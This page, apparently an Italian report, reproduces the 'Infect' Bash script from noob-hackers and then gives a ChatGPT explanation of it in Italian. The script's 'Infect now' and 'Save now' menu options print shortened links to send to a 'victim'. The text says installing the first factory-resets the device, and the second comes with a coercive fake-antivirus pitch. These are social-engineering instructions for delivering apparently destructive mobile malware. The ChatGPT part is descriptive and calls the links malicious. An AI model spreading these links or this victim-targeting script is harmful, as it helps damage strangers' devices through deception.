**Relazione sul virus** Owner avatar[**infect**](https://github.com/noob-hackers/infect)



# A tool by nitro from www.noob-hackers.com

# Be a unique person not copy cat

# Colours

#-----------------

red="\e[91m"

rset="\e[0m"

grn="\e[92m"

ylo="\e[93m"

blue="\e[94m"

cyan="\e[96m"

pink="\e[95m"

#-----------------

# scripting start

banner(){

vid

echo -e '\e[93m

__________

.~#########%%;~.

/############%%;`\

/######/~\/~\%%;,;,\

|#######\ /;;;;.,.|

|#########\/%;;;;;.,.|

XX |##/~~\####%;;;/~~\;,| XX

XX..X |#| o \##%;/ o |.| X..XX

XX.....X |##\____/##%;\____/.,| X.....XX

XXXXX.....XX \#########/\;;;;;;,, / XX.....XXXXX

X |......XX%,.@ \######/%;\;;;;, / @#%,XX......| X

X |.....X @#%,.@ |######%%;;;;,.| @#%,.@ X.....| X'

echo -e '\e[92mX \...X @#%,.@ ---------------- @ @ 00 0 xxxxxxxxx

X# \.X @#%,.@ Infect v2.1 @#%,.@

@#%,.@ @#%,.@

@#%,.@ @#%,.@

@#%,.@ @#%,.@

@#%.,@ @#%,.@

Noob Hackers

'

echo " "

echo -e "$red ▶Coded by$grn NITRO$red◀$rset"

echo -e "$red ⫸$ylo Noob Hackers$red ⫷$rset"

echo

# Functions

echo -e "$red [Infect them with fun]$rset"

echo " "

echo " "

}

baner1(){

clear

echo -e '\e[93m

__________

.~#########%%;~.

/############%%;`\

/######/~\/~\%%;,;,\

|#######\ /;;;;.,.|

|#########\/%;;;;;.,.|

XX |##/~~\####%;;;/~~\;,| XX

XX..X |#| o \##%;/ o |.| X..XX

XX.....X |##\____/##%;\____/.,| X.....XX

XXXXX.....XX \#########/\;;;;;;,, / XX.....XXXXX

X |......XX%,.@ \######/%;\;;;;, / @#%,XX......| X

X |.....X @#%,.@ |######%%;;;;,.| @#%,.@ X.....| X'

echo -e '\e[92mX \...X @#%,.@ ---------------- @ @ 00 0 xxxxxxxxx

X# \.X @#%,.@ Infect v2.2 @#%,.@

@#%,.@ @#%,.@

@#%,.@ @#%,.@

@#%,.@ @#%,.@

@#%.,@ @#%,.@

Noob Hackers

'

echo " "

echo -e "$red ▶Coded by$grn NITRO$red◀$rset"

echo -e "$red ⫸$ylo Noob Hackers$red ⫷$rset"

echo

# Functions

echo -e "$red [Infect them with fun]$rset"

echo " "

echo " "

}

menu(){

echo -e "$grn ＞＞＞＞>>>＞$ylo [Options]$grn ＜<<<＜＜＜＜$rset"

echo " "

echo " "

echo -e "$red ➡$cyan [\e[92m1\e[96m] Infect now"

echo -e "$red ➡$cyan [\e[92m2\e[96m] Save now"

echo -e "$red ➡$cyan [\e[92m3\e[96m] About"

echo -e "$red ➡$cyan [\e[92m4\e[96m] Update script "

echo -e "$red ➡$cyan [\e[92m5\e[96m] Subscribe"

echo -e "$red ➡$cyan [\e[92m6\e[96m] More"

echo -e "$red ➡$cyan [\e[92m7\e[96m] Chat"

echo -e "$red ➡$cyan [\e[92m8\e[96m] Exit"

echo " "

echo " "

echo -e "$grn >＞＞＞＞＞$ylo [SELECT]$grn ＜＜＜＜＜<$rset"

echo " "

echo -ne "\e[92m#SELECT OPTION\e[92m: "

read optnz

if [ $optnz = "1" ];

then

virus

elif [ $optnz = "2" ];

then

save

elif [ $optnz = "3" ];

then

about

elif [ $optnz = "4" ];

then

upd

elif [ $optnz = "5" ];

then

am start -a android.intent.action.VIEW -d https://bitly.com/nhytchannel > /dev/null 2>&1

banner

menu

elif [ $optnz = "6" ];

then

am start -a android.intent.action.VIEW -d https://noob-hackers.github.io/noobspage > /dev/null 2>&1

banner

menu

elif [ $optnz = "7" ];

then

am start -a android.intent.action.VIEW -d https://bit.ly/nhwhatschat > /dev/null 2>&1

banner

menu

elif [ $optnz = "8" ];

then

exit 1

else

echo "wrong"

exit

fi

}

virus(){

################

clear

echo

echo -e '\e[92m

_ _ _____ ____ ____

( \( )( _ )(_ _)( ___)

) ( )(_)( )( )__)

(_)\_)(_____) (__) (____) '

echo " "

echo -e "\e[91m 😈 Copy below link and send it your victim and

say nothing to him. when he install it in his

device it will be factory reset and lot more happens.

👇👇👇

\e[92mL1NK :- \e[96mhttps://tinyurl.com/uppdatesnew\e[91m

👆👆👆

Use only for fun purpose not for harming someone 😇✌️.

And our channel is not responsible for any kind of loss

you do to other's by this script."

echo

echo -ne "\e[92m#Type exit : "

read exitz

if [ $exitz = "exit" ];

then

banner

menu

else

banner

menu

fi

}

save(){

clear

echo

echo -e '\e[92m

_ _ _____ ____ ____

( \( )( _ )(_ _)( ___)

) ( )(_)( )( )__)

(_)\_)(_____) (__) (____) '

echo " "

echo " "

echo -e "\e[93m Copy below link and send it your victim and tell him

that he should install this application or else his

device will not be recovered.(Antivirus)

👇👇👇

\e[92mL1NK :- \e[96mhttps://bit.ly/3fX8ljZ\e[93m

👆👆👆

Use only for fun purpose not for harming someone 😇✌️.

And our channel is not responsible for any kind of

loss you do to other's by this script."

echo

echo -ne "\e[92m#Type exit : "

read exitz

if [ $exitz = "exit" ];

then

banner

menu

else

banner

menu

fi

}

about(){

clear

echo -e '\e[91m

──▐─▌──▐─▌──

─▐▌─▐▌▐▌─▐▌─

─█▄▀▄██▄▀▄█─

──▄──██▌─▄──

▄▀─█▀██▀█─▀▄

▐▌▐▌─▐▌─▐▌▐▌

─▐─█────█─▌─

────▌──▐────

'

echo -e "\e[93m CALL ME \e[92mNITRO" | pv -qL 10

echo -e "\e[93m IAM FROM \e[92mNOOB HACKERS" | pv -qL 10

echo -e "\e[93m IM A \e[92mGEEK\e[93m WITH LOTS OF EXCITEMENT" | pv -qL 10

echo -e "\e[93m HOPE YOU LIKE THIS SCRIPT" | pv -qL 10

echo -e "\e[93m OOPS... I TALK A LOT SRY FOR THAT " | pv -qL 10

echo -e "\e[93m JOIN GROUPS ON \e[92mWHATS' APP" | pv -qL 10

echo -e "\e[93m MY WEBSITE:\e[92m www.noob-hackers.com\e[0m" | pv -qL 10

echo -e "\e[92m BYEE.............." | pv -qL 10

sleep 6.0

banner

menu

}

upd(){

if [ -d "$HOME/infect" ];

then

cd $HOME

rm -rf infect

elif [ -d "$HOME/Infect" ];

then

cd $HOME

rm -rf Infect

else

echo

exit 1

fi

cd $HOME

sleep 1

echo -e " \e[96mUPDATE IS GOING ON, PLEASE WAIT FOR A WHILE...!\e[0m"

echo

printf " \e[96m["

# While process is running...

while git clone https://github.com/noob-hackers/infect 2> /dev/null; do

printf "\e[92m▓▓▓▓▓▓▓▓▓▓▓▓▓\e[0m"

sleep 1

done

printf "\e[96m]\e[0m"

echo

echo

echo

printf "\e[96m UPDATE SUCCESSFULL (LATEST VERSION)..!\e[0m"

sleep 2.0

cd $HOME

cd infect

bash infect.sh

}

vid(){

FILE=$HOME/infect/noob.noob

if [ -f "$FILE" ]; then

pop

else

echo

fi

}

pop(){

clear

echo -e "\e[96m ╔═══════════════════════════════════╗\e[0m"

echo -e "\e[96m ║ \e[93mHAI, I JUST UPLOADED NEW\e[96m VIDEO ║\e[0m"

echo -e "\e[96m ║ WATCH NEW VIDEO NOW.....! ║\e[0m"

echo -e "\e[96m ║ ║\e[0m"

echo -e "\e[96m ║ Select \e[92my\e[96m to watch\e[96m ║\e[0m"

echo -e "\e[96m ║ (\e[93mOR\e[96m) \e[96m║\e[0m"

echo -e "\e[96m ║ Select \e[91mt\e[96m to cancel\e[96m ║\e[0m"

echo -e "\e[96m ║ (\e[93mOR\e[96m) \e[96m║\e[0m"

echo -e "\e[96m ║ Select \e[91mz\e[96m to skipforever\e[96m ║\e[0m"

echo -e "\e[96m ╚═══════════════════════════════════╝\e[0m"

echo -en "\e[32mSELECT OPTION [\e[93my/\e[93mt/\e[32m\e[93mz\e[32m]: \e[0m "

read p

if [ "$p" = "y" ];

then

am start -a android.intent.action.VIEW -d https://noobhacktube.com 2>/dev/null

clear

baner1

menu

elif [ "$p" = "t" ];

then

clear

baner1

menu

elif [ "$p" = "z" ];

then

cd $HOM/infect

rm noob.noob

banner

menu

else

banner

menu

exit

fi

}

banner

menu

**ChatGPT**

Questo script è un tool scritto da "NITRO" e reperibile su [www.noob-hackers.com](http://www.noob-hackers.com). Il codice sembra essere progettato per mostrare un banner, fornire diverse opzioni e eseguire azioni specifiche in base all'input dell'utente. Ecco una spiegazione del codice:

1. **Visualizzazione del Banner**: Lo script inizia mostrando un banner colorato con il logo "Noob Hackers" e alcune informazioni aggiuntive sull'autore.
2. **Menu**: Dopo aver visualizzato il banner, lo script presenta un menu all'utente con diverse opzioni, tra cui:
   * Infect now: Sembra fornire un link da inviare a una vittima per un'azione non specificata.
   * Save now: Simile a "Infect now", fornisce un link da inviare a una vittima.
   * About: Visualizza informazioni sull'autore e lo script.
   * Update script: Tentativo di aggiornare lo script.
   * Subscribe: Apre un link in un browser web.
   * More: Apre un altro link in un browser web.
   * Chat: Apre un link per una chat.
   * Exit: Esce dallo script.
3. **Infect now**: Fornisce un link da inviare a una vittima e le istruzioni per installare l'applicazione. Lo script menziona che questa azione comporterà un ripristino alle impostazioni di fabbrica e altre conseguenze non specificate.
4. **Save now**: Simile a "Infect now", fornisce un link da inviare a una vittima, con la suggestione che installi l'applicazione (antivirus) o affronti problemi al dispositivo.
5. **About**: Visualizza informazioni sull'autore e incoraggia a unirsi ai gruppi WhatsApp e a visitare il sito web dell'autore.
6. **Update Script**: Tentativo di aggiornare lo script clonando un repository GitHub. Se il repository esiste, lo clonerà.
7. **Video**: Lo script verifica l'esistenza di un file chiamato noob.noob. Se esiste, chiede all'utente di guardare un video, annullare o ignorare.

È importante notare che le opzioni "Infect now" e "Save now" sembrano suggerire l'invio di link malevoli ad altri, il che è eticamente scorretto e potenzialmente illegale. È importante utilizzare tali strumenti in modo responsabile ed etico e rispettare la privacy e la sicurezza degli altri.

Questo script potrebbe essere stato progettato per scopi educativi o come uno scherzo, ma il suo utilizzo dovrebbe essere attentamente valutato per evitare danni o conseguenze legali. Inoltre, poiché lo script potrebbe essere stato creato da una fonte sconosciuta, è fondamentale esercitare cautela e non eseguirlo senza comprendere la sua funzionalità e i rischi potenziali.